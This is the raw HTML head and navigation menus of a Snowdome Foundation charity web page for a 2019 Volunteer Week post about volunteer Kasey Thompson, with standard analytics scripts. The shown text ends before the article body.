

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/
body_size: 10983
content:
<!doctype html>
<html lang="en-AU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Volunteer Week &#x2d; Shining a Spotlight on Kasey Thompson &#x2d; Snowdome Foundation</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/" />
<meta name="description" content="Kasey Thompson is the co&#x2d;owner of Blakes Feast . Kasey gives so much of her time and Blakes Feast time and energy to Snowdome. We are incredibly lucky and&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Snowdome Foundation" />
<meta property="og:title" content="Volunteer Week &#x2d; Shining a Spotlight on Kasey Thompson" />
<meta property="og:description" content="Kasey Thompson is the co&#x2d;owner of Blakes Feast . Kasey gives so much of her time and Blakes Feast time and energy to Snowdome. We are incredibly lucky and grateful to have Kasey as a passionate&#8230;" />
<meta property="og:url" content="https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/" />
<meta property="og:image" content="https://snowdome.org.au/app/uploads/2020/04/0149_volunteer.jpg" />
<meta property="og:image:width" content="1130" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2019-05-22T02:28:03+00:00" />
<meta property="article:modified_time" content="2025-10-17T13:03:20+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/snowdomefoundation" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@snowdomefoundation" />
<meta name="twitter:title" content="Volunteer Week &#x2d; Shining a Spotlight on Kasey Thompson" />
<meta name="twitter:description" content="Kasey Thompson is the co&#x2d;owner of Blakes Feast . Kasey gives so much of her time and Blakes Feast time and energy to Snowdome. We are incredibly lucky and grateful to have Kasey as a passionate&#8230;" />
<meta name="twitter:image" content="https://snowdome.org.au/app/uploads/2020/04/0149_volunteer.jpg" />
<meta name="google-site-verification" content="VbN07p2o3N853ZTdDOiOl2WrX7MHuD62DmcD6AUWrZA" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snowdome.org.au/#/schema/WebSite","url":"https://snowdome.org.au/","name":"Snowdome Foundation","description":"Making Hope Real","inLanguage":"en-AU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snowdome.org.au/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://snowdome.org.au/#/schema/Organization","name":"Snowdome Foundation","url":"https://snowdome.org.au/","logo":{"@type":"ImageObject","url":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","contentUrl":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","width":512,"height":512,"contentSize":"55863"}}},{"@type":"WebPage","@id":"https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/","url":"https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/","name":"Volunteer Week &#x2d; Shining a Spotlight on Kasey Thompson &#x2d; Snowdome Foundation","description":"Kasey Thompson is the co&#x2d;owner of Blakes Feast . Kasey gives so much of her time and Blakes Feast time and energy to Snowdome. We are incredibly lucky and&#8230;","inLanguage":"en-AU","isPartOf":{"@id":"https://snowdome.org.au/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://snowdome.org.au/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://snowdome.org.au/","name":"Snowdome Foundation"},{"@type":"ListItem","position":2,"item":"https://snowdome.org.au/category/uncategorized/","name":"Uncategorized"},{"@type":"ListItem","position":3,"name":"Volunteer Week &#x2d; Shining a Spotlight on Kasey Thompson"}]},"potentialAction":{"@type":"ReadAction","target":"https://snowdome.org.au/2019/05/22/volunteer-week-shining-a-spotlight-on-kasey-thompson/"},"datePublished":"2019-05-22T02:28:03+00:00","dateModified":"2025-10-17T13:03:20+00:00","author":{"@type":"Person","@id":"https://snowdome.org.au/#/schema/Person/685172bb014c159ad94e69c7880e7b01","name":"Snowdome"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.25ms meta | 0.99ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2019%2F05%2F22%2Fvolunteer-week-shining-a-spotlight-on-kasey-thompson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2019%2F05%2F22%2Fvolunteer-week-shining-a-spotlight-on-kasey-thompson%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://snowdome.org.au/app/plugins/formidable/css/formidableforms.css?ver=1021437' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<style id='bootstrap-inline-css' type='text/css'>
ul.pagination li.dots.disabled {
				padding: 6px 8px;
				background-color: #fff;
				border: 1px solid #ddd;
			}
		.frm_pagination_cont ul.frm_pagination {
			display: flex;
		}
		.frm_pagination_cont ul.frm_pagination > li {
			margin: 0;
		}.input-group .form-control {
			margin-right: 0;
		}
/*# sourceURL=bootstrap-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-glyphicons-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap-glyphicons.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css' type='text/css' media='all' />
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://snowdome.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snowdome.org.au/wp-json/wp/v2/posts/9605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snowdome.org.au/xmlrpc.php?rsd" />
<script>document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-270x270.png" />

  <link rel="apple-touch-icon" sizes="180x180" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-16x16.png">
  <link rel="manifest" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/site.webmanifest">
  <link rel="mask-icon" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/safari-pinned-tab.svg" color="#0a0f3b">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5SR3RDVQLN"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-5SR3RDVQLN');
    </script>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MTQPT68R');
    </script>
    <!-- End Google Tag Manager -->

</head>


<body class="wp-singular post-template-default single single-post postid-9605 single-format-standard wp-theme-snowdome-themeresources volunteer-week-shining-a-spotlight-on-kasey-thompson app-data index-data singular-data single-data single-post-data single-post-volunteer-week-shining-a-spotlight-on-kasey-thompson-data" data-barba="wrapper">

  

  <div class="loader-overlay">
  </div>

  

  <div class="barba-container" data-barba="container" data-barba-namespace="volunteer-week-shining-a-spotlight-on-kasey-thompson"">
          <div id="body-classes" class="wp-singular post-template-default single single-post postid-9605 single-format-standard wp-theme-snowdome-themeresources volunteer-week-shining-a-spotlight-on-kasey-thompson app-data index-data singular-data single-data single-post-data single-post-volunteer-week-shining-a-spotlight-on-kasey-thompson-data"></div>
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTQPT68R" height="0" width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->



  
    <header id="masthead" class="site-header" role="banner" data-scroll-threshold="10">
  <div class="container position-relative">
    <div class="row">

      <div class="logo-container col-12 col-lg-3 order-1">
        <a class="brand" href="https://snowdome.org.au/">
          <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
            title=" Snowdome Foundation" class="logo">
        </a>
      </div>

    <div class="col-lg-4 offset-lg-5 order-2 d-none d-lg-block">
      <nav class="nav-primary">
                <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav justify-content-end"><li id="menu-item-15291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15291"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Donate now</a></li>
<li id="menu-item-15185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15185"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>
              </nav>
    </div>

    

    <button id="menu-button-mobile" class="hamburger mobile-hamburger hamburger--spin order-3 not-active" type="button"
      data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false"
      aria-label="Toggle navigation">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>

    

     
    </div>

  </div>
</header>



<div class="navbar-collapse nav-overlay" id="navbarSupportedContent">
      <div class="overlay_nav-menu-container justify-content-lg-end w-100 d-none d-lg-flex"><ul id="overlay_nav" class="navbar-nav"><li id="menu-item-13578" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13578"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999"><a href="https://snowdome.org.au/our-story/">Our Story</a></li>
	<li id="menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878"><a href="https://snowdome.org.au/our-people/">Our People</a></li>
	<li id="menu-item-12899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899"><a href="https://snowdome.org.au/work-with-us/">Work With Us</a></li>
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://snowdome.org.au/volunteer/">Volunteer</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"><a href="https://snowdome.org.au/annual-reports/">Annual Review</a></li>
</ul>
</li>
<li id="menu-item-12751" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12751"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-12779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779"><a href="https://snowdome.org.au/funded-research/">Funded Research</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/">The Wilson Centre</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/">ECISL</a></li>
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="https://snowdome.org.au/australasian-lymphoma-alliance/">ALA</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593"><a href="https://snowdome.org.au/researchers-and-reach/">Researchers and Reach</a></li>
</ul>
</li>
<li id="menu-item-12761" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12761"><a href="#">Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-12762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Make a donation</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764"><a target="_blank" href="https://snowdome-community-hub.raisely.com/memory">Donate in memory</a></li>
	<li id="menu-item-12767" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767"><a href="#">Philanthropy</a></li>
	<li id="menu-item-12763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763"><a target="_blank" href="https://snowdome-community-hub.raisely.com/celebration">Give in celebration</a></li>
	<li id="menu-item-12789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789"><a target="_blank" href="https://snowdome-community-hub.raisely.com/">Fundraise for us</a></li>
	<li id="menu-item-12788" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788"><a href="#">Stay in touch</a></li>
	<li id="menu-item-12766" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766"><a href="#">Fundraiser stories</a></li>
	<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://snowdome.org.au/support-us/">Include us in your Will</a></li>
</ul>
</li>
<li id="menu-item-12769" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12769"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-13201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201"><a href="https://snowdome.org.au/snowball-2025/">Snowball</a></li>
	<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235"><a href="https://snowdome.org.au/making-an-impact/">Making an Impact</a></li>
	<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a href="https://snowdome.org.au/past-events/">Past events</a></li>
</ul>
</li>
<li id="menu-item-12774" class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-12774"><a href="https://snowdome.org.au/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-12760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760"><a href="/grants/">Grants</a></li>
	<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775"><a href="/news/">News</a></li>
	<li id="menu-item-13028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://snowdome.org.au/?page_id=13020">Newsletters</a></li>
</ul>
</li>
<li id="menu-item-15288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-13001" class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001"><a href="https://snowdome-donations.raiselysite.com/">Donate Now</a></li>
<li id="menu-item-15187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>

    <nav id="mobile-menu" class="mobile-navigation d-lg-none">

        <div id="bs-example-navbar-collapse-1" class="overlay_nav-menu-container collapse navbar-collapse navbar-ex1-collapse show"><ul id="menu-overlay-navigation" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13578 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-13578"><span itemprop="name">About Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-13578">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-story/" class="dropdown-item"><span itemprop="name">Our Story</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-people/" class="dropdown-item"><span itemprop="name">Our People</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899 nav-item"><a itemprop="url" href="https://snowdome.org.au/work-with-us/" class="dropdown-item"><span itemprop="name">Work With Us</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580 nav-item"><a itemprop="url" href="https://snowdome.org.au/volunteer/" class="dropdown-item"><span itemprop="name">Volunteer</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 nav-item"><a itemprop="url" href="https://snowdome.org.au/annual-reports/" class="dropdown-item"><span itemprop="name">Annual Review</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12751 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12751"><span itemprop="name">Research</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12751">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779 nav-item"><a itemprop="url" href="https://snowdome.org.au/funded-research/" class="dropdown-item"><span itemprop="name">Funded Research</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825 nav-item"><a itemprop="url" href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/" class="dropdown-item"><span itemprop="name">The Wilson Centre</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842 nav-item"><a itemprop="url" href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/" class="dropdown-item"><span itemprop="name">ECISL</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841 nav-item"><a itemprop="url" href="https://snowdome.org.au/australasian-lymphoma-alliance/" class="dropdown-item"><span itemprop="name">ALA</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593 nav-item"><a itemprop="url" href="https://snowdome.org.au/researchers-and-reach/" class="dropdown-item"><span itemprop="name">Researchers and Reach</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12761 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12761"><span itemprop="name">Support Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12761">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="dropdown-item"><span itemprop="name">Make a donation</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/memory" class="dropdown-item"><span itemprop="name">Donate in memory</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Philanthropy</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/celebration" class="dropdown-item"><span itemprop="name">Give in celebration</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/" class="dropdown-item"><span itemprop="name">Fundraise for us</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Stay in touch</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Fundraiser stories</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092 nav-item"><a itemprop="url" href="https://snowdome.org.au/support-us/" class="dropdown-item"><span itemprop="name">Include us in your Will</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12769 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12769"><span itemprop="name">Events</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12769">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201 nav-item"><a itemprop="url" href="https://snowdome.org.au/snowball-2025/" class="dropdown-item"><span itemprop="name">Snowball</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235 nav-item"><a itemprop="url" href="https://snowdome.org.au/making-an-impact/" class="dropdown-item"><span itemprop="name">Making an Impact</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246 nav-item"><a itemprop="url" href="https://snowdome.org.au/past-events/" class="dropdown-item"><span itemprop="name">Past events</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-12774 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12774"><span itemprop="name">News</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12774">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760 nav-item"><a itemprop="url" href="/grants/" class="dropdown-item"><span itemprop="name">Grants</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775 nav-item"><a itemprop="url" href="/news/" class="dropdown-item"><span itemprop="name">News</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028 nav-item"><a itemprop="url" href="https://snowdome.org.au/?page_id=13020" class="dropdown-item"><span itemprop="name">Newsletters</span></a></li>
</ul>
</li>
